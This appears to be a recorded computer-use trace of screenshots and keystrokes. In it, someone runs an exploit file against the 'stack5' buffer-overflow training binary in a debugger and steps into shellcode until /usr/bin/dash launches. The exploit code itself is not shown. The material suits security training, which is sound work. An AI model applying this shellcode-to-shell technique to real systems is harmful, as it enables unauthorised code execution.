
type("+")

type("\"")

Step: Run the payload command, recall it after syntax errors, and prefix it with ! for the shell
key("Return")

key("Up")

type("'")
key("Return")

key("Left")

key("Left")

type("!")
type("r < ./")

Step: Run stack5 on ./exploit, step into the shellcode until /usr/bin/dash launches, then switch terminals
key("Return")

key("Return")

mouse_move(449, 475)

left_click(729, 46)
